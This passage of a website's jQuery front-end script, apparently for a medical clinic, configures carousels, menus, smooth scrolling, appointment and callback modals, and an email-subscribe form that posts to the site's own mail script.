            margin: 12,
            autoWidth: true,
			dots: true,
        },
        575: {
            items: 2,
            margin: 12,
        },
        768: {
            items: 2,
            margin: 12,
        },
        992: {
            items: 3,
            margin: 20,
        },
        1200: {
            items: 3,
        }
    }
});

$('.slider_review').owlCarousel({
    margin: 30,
    loop: true,
    nav: true,
    dots: false,
    items: 1,
    navText: ["<svg> <use xlink:href=\"/local/templates/cecilplus/img/sprite.svg#ico_chevronr\"></use></svg>", "<svg> <use xlink:href=\"/local/templates/cecilplus/img/sprite.svg#ico_chevronr\"></use></svg>"],
    responsive: {
        0: {
            items: 1,
            margin: 12,
            autoWidth: true,
        },
        575: {
            items: 2,
            margin: 12,
        },
        768: {
            items: 3,
            margin: 12,
        },
        1200: {
            items: 4
        }
    }
});

$('.slider_review_new').owlCarousel({
    margin: 30,
    loop: true,
    nav: false,
    dots: true,
    items: 1,
    navText: ["<svg> <use xlink:href=\"/local/templates/cecilplus/img/sprite.svg#ico_chevronr\"></use></svg>", "<svg> <use xlink:href=\"/local/templates/cecilplus/img/sprite.svg#ico_chevronr\"></use></svg>"],
    responsive: {
        0: {
            items: 1,
            margin: 12,
            autoWidth: true,
        },
        575: {
            items: 2,
            margin: 12,
        },
        991: {
            items: 3,
            margin: 12,
        }
    }
});

$('.slider_partner').owlCarousel({
    margin: 30,
    loop: true,
    nav: false,
    items: 1,
    navText: ["<svg> <use xlink:href=\"/local/templates/cecilplus/img/sprite.svg#ico_chevronr\"></use></svg>", "<svg> <use xlink:href=\"/local/templates/cecilplus/img/sprite.svg#ico_chevronr\"></use></svg>"],
    responsive: {
        0: {
            items: 1,
            margin: 12,
            autoWidth: true,
        },
        575: {
            items: 2,
            margin: 12,
            autoWidth: true,
        },
        768: {
            items: 3,
            margin: 12,
            autoWidth: true,
        },
        992: {
            items: 4
        },
        1200: {
            items: 5
        }
    }
})

$('.slider_diplom').owlCarousel({
    margin: 30,
    loop: false,
    nav: true,
    items: 1,
    navText: ["<svg> <use xlink:href=\"/local/templates/cecilplus/img/sprite.svg#ico_chevronr\"></use></svg>", "<svg> <use xlink:href=\"/local/templates/cecilplus/img/sprite.svg#ico_chevronr\"></use></svg>"],
    responsive: {
        0: {
            items: 1,
            margin: 12,
            autoWidth: true,
        },
        575: {
            items: 2,
            margin: 12,
            autoWidth: true,
        },
        768: {
            items: 3,
            margin: 12,
            autoWidth: true,
        },
        992: {
            items: 4
        },
        1200: {
            items: 5
        }
    }
})

$('.services .row-grid').owlCarousel({
    margin: 0,
    loop: false,
    nav: false,
    items: 8,
    navText: ["<svg> <use xlink:href=\"/local/templates/cecilplus/img/sprite.svg#ico_chevronr\"></use></svg>", "<svg> <use xlink:href=\"/local/templates/cecilplus/img/sprite.svg#ico_chevronr\"></use></svg>"],
    responsive: {
        0: {
            items: 1,
            margin: 12,
            autoWidth: true,
        },
        575: {
            items: 2,
            margin: 12,
            autoWidth: true,
        },
        768: {
            items: 8,
        },
        1200: {
            items: 8
        }
    }
})

$('.slider_preim').owlCarousel({
    margin: 0,
    loop: false,
    nav: false,
    dots: false,
    items: 4,
    navText: ["<svg> <use xlink:href=\"/local/templates/cecilplus/img/sprite.svg#ico_chevronr\"></use></svg>", "<svg> <use xlink:href=\"/local/templates/cecilplus/img/sprite.svg#ico_chevronr\"></use></svg>"],
    responsive: {
        0: {
            items: 1,
            margin: 12,
            autoWidth: true,
        },
        575: {
            items: 2,
            margin: 12,
            autoWidth: true,
        },
        768: {
            items: 4,
        },
        1200: {
            items: 4
        }
    }
})

$('.cont_slider').owlCarousel({
    margin: 30,
    loop: false,
    nav: false,
    dots: true,
    items: 2,
    navText: ["<svg> <use xlink:href=\"/local/templates/cecilplus/img/sprite.svg#ico_chevronr\"></use></svg>", "<svg> <use xlink:href=\"/local/templates/cecilplus/img/sprite.svg#ico_chevronr\"></use></svg>"],
    responsive: {
        0: {
            items: 1,
            margin: 12
        },
        576: {
            items: 2,
            margin: 12
        },
        768: {
            items: 2,
        }
    }
})

$('.cont_slider2').owlCarousel({
    margin: 12,
    loop: false,
    nav: false,
    dots: true,
    items: 4,
    navText: ["<svg> <use xlink:href=\"/local/templates/cecilplus/img/sprite.svg#ico_chevronr\"></use></svg>", "<svg> <use xlink:href=\"/local/templates/cecilplus/img/sprite.svg#ico_chevronr\"></use></svg>"],
    responsive: {
        0: {
            items: 1,
            margin: 12
        },
        576: {
            items: 2,
            margin: 12
        },
        768: {
            items: 4,
        }
    }
})

$('.fake_select').click(function () {
    if ($(this).hasClass('active')) {
        $(this).removeClass('active');
        $(this).next().hide();
    } else {
        $(this).addClass('active');
        $(this).next().show();
    }
    return false;
});

$('.mob_hide + .hide_show').click(function () {
    $(this).prev().show();
    $(this).hide();
    return false;
})

$('.more_price_shab').click(function () {
    $(this).parent().prev().addClass('active');
    $(this).hide();
    return false;
})
$('.more_li_shab').click(function () {
    $(this).parent().prev().addClass('active');
    $(this).hide();
    return false;
})

$('.search_link').click(function () {
    $('.search').addClass('active');
    return false;
})

$('.search .close').click(function () {
    $('.search').removeClass('active');
    return false;
})

$('.navigation .burger_link').click(function () {
    if ($(window).width() < 992) {
        $('.burger_menu').addClass('active');
        $('body').addClass('noscroll');
        $('.lay').show();
    } else {
        $('.burger_menu').addClass('active');
        $('body').addClass('noscroll');
    }
    return false;
})
$('.fixed-header .burger_link').click(function () {
	if ($('.head_menu').hasClass('active')) {
		$('.head_menu').removeClass('active');
	} else {
		$('.head_menu').addClass('active');
	}
    return false;
})

$('.burger_menu .close').click(function () {
    $('.burger_menu').removeClass('active');
    $('body').removeClass('noscroll');
    return false;
})

$('.lay').click(function () {
    $('.burger_menu').removeClass('active');
    $('body').removeClass('noscroll');
    $('.lay').hide();
    return false;
})

$('.service_block .hide_show').click(function () {
    $(this).prev().addClass('active');
    $(this).hide();
    return false;
})

// $('.burger_menu h4').click(function () {
//     $('.burger_menu ul').slideUp();
//     $(this).next().slideToggle();
//     return false;
// })

var hashTagActive = "";
$(".direct_head_bottom a").on("click touchstart", function (event) {
    if (hashTagActive != this.hash) { //this will prevent if the user click several times the same link to freeze the scroll.
        event.preventDefault();
        //calculate destination place
        var dest = 0;
        if ($(this.hash).offset().top > $(document).height() - $(window).height()) {
            dest = $(document).height() - $(window).height();
        } else {
            dest = $(this.hash).offset().top;
        }
        //go to destination
        $('html,body').animate({
            scrollTop: dest
        }, 2000, 'swing');
        hashTagActive = this.hash;
    }
});

$('.accord_head .extr_toggle').click(function () {
    if ($(this).parent().parent().hasClass('accord_active')) {
        $(this).parent().parent().removeClass('accord_active');
    } else {
        $(this).parent().parent().addClass('accord_active');
    }
    return false;
})
$('.chevr').click(function () {
    if ($(this).hasClass('active')) {
        $(this).removeClass('active');
		$(this).parent().next().slideDown();
    } else {
        $(this).addClass('active');
		$(this).parent().next().slideUp();
    }
    return false;
})

$('.header_burger').click(function () {
    if ($(this).hasClass('active')) {
        $(this).removeClass('active');
        $('.sidebar').removeClass('open');
        $('.header').removeClass('open_sidebar');
        $('.lay').hide();
    } else {
        $(this).addClass('active');
        $('.sidebar').addClass('open');
        $('.header').addClass('open_sidebar');
        $('.lay').show();
    }
    return false;
})

// appointment
$('.make_appointment').on('click', function () {
    // Вызов формы оформления записи на приём
    const form = $('#modal_1');
    const lay = $('#lay');

    if ($(this).attr('data-service')) {
        $("#modal_1 select").hide();
        let service_name = $(this).attr('data-service');
        $('input[name=service_name]').val(service_name).show();
    } else {
        if ($(this).attr('data-section')) {
            // Получим ID настройки выпадающего списка направлений
            let id_section = $(this).attr('data-section');
            // Настроим направление на всплывающей форме
            $("#modal_1 select").val(id_section).change();
        } else {
            $("#modal_1 select").val('all').change();
        }
    }

    form.show();
    lay.show();
});

$('#close_form_1, #lay').on('click', function () {
    // Вызов формы оформления записи на приём
    const form = $('#modal_1');
    const lay = $('#lay');
    $("#modal_1 select").show();
    $('input[name=service_name]').val('').hide();
    form.hide();
    lay.hide();
});

// reviews
$('.make_reviews').on('click', function () {
    // Вызов формы оформления записи на приём
    const form = $('#modal_3');
    const lay = $('#lay');

    if ($(this).attr('data-service')) {
        $("#modal_3 select").hide();
        let service_name = $(this).attr('data-service');
        $('input[name=service_name]').val(service_name).show();
    } else {
        if ($(this).attr('data-section')) {
            // Получим ID настройки выпадающего списка направлений
            let id_section = $(this).attr('data-section');
            // Настроим направление на всплывающей форме
            $("#modal_3 select").val(id_section).change();
        } else {
            $("#modal_3 select").val('all').change();
        }
    }

    form.show();
    lay.show();
});

$('#close_form_3, #lay').on('click', function () {
    // Вызов формы оформления записи на приём
    $("#modal_3 select").show();
    $('input[name=service_name]').val('').hide();
    const form = $('#modal_3');
    const lay = $('#lay');
    form.hide();
    lay.hide();
});

// appointment_doc
$('.make_appointment_doc').on('click', function () {
    // Вызов формы оформления записи на приём
    const form = $('#modal_1_2');
    const lay = $('#lay');

    if ($(this).attr('data-section')) {
        // Получим ID настройки выпадающего списка направлений
        let id_section = $(this).attr('data-section');
        let id_direction = $(this).attr('data-direction');
        // Настроим направление на всплывающей форме
        $("#modal_1_2 select").val(id_section).change();
        $('#modal_1_2 input[name="direction"]:hidden').val(id_direction);
    } else {
        $("#modal_1_2 select").val('all').change();
    }
    form.show();
    lay.show();
});

$("#modal_1_2 select").change(function () {
    let direction_id = $(this).find("option:selected").attr('data-direction');
    $('input[name="direction"]:hidden').val(direction_id);
});

$('#close_form_1_2, #lay').on('click', function () {
    // Вызов формы оформления записи на приём
    const form = $('#modal_1_2');
    const lay = $('#lay');
    $("#modal_1_2 select").show();
    form.hide();
    lay.hide();
});


// question
$('.make_question').on('click', function () {
    // Вызов формы оформления записи на приём
    const form = $('#modal_4');
    const lay = $('#lay');

    form.show();
    lay.show();
});

$('#close_form_4, #lay').on('click', function () {
    // Вызов формы оформления записи на приём
    const form = $('#modal_4');
    const lay = $('#lay');
    form.hide();
    lay.hide();
});

// callback
$('.make_callback').on('click', function () {
    // Вызов формы оформления записи на приём
    const form = $('#modal_5');
    const lay = $('#lay');

    form.show();
    lay.show();
});

$('#close_form_5, #lay').on('click', function () {
    // Вызов формы оформления записи на приём
    const form = $('#modal_5');
    const lay = $('#lay');
    form.hide();
    lay.hide();
});

$('.form_subscribe').on('submit', function (e) {
    e.preventDefault();
    $('.form_subscribe input[name=fmail]').css('background-color', '#FFFFFF');
    let email = $('.form_subscribe input[name=fmail]').val();
    $('.send_error').hide();
    if (email !== '') {
        $.ajax({
            type: 'POST',
            dataType: 'json',
            url: '/local/scripts/email/send_mail.php',
            data: {'email': email},
        }).done(function () {
            $('.form_subscribe input[name=fmail]').val('');
            $('.send_success').show();
        });
    } else {
        $('.form_subscribe input[name=fmail]').css('background-color', '#F37375');
        $('.send_success').hide();
        $('.send_error').show();
    }
});

Fancybox.bind('[data-fancybox="gallery"]', {});
Fancybox.bind('[data-fancybox="gallery_diplom"]', {});


Fancybox.bind('[data-fancybox="video"]', {
	toolbar  : false,
	smallBtn : true,
	iframe : {
		preload : false
	}
});


var $win = $(window),
		$fixed = $(".fixed"),
		$fixnav = $(".navigation"),
		limit = 300;
		limit2 = 156;

	function tgl (state) {
	    $fixed.toggleClass("hidden-fixed", state);
	    $fixnav.toggleClass("nav_fixed", !state);
	}
	function tgl2 (state) {
	    $fixnav.toggleClass("nav_fixed_h", !state);
	}

	$win.on("scroll", function () {
		var top = $win.scrollTop();

	    if (top < limit) {
	        tgl(true);
	    } else {
	        tgl(false);
	    }
		if (top < limit2) {
	        tgl2(true);
	    } else {
	        tgl2(false);
	    }
	});
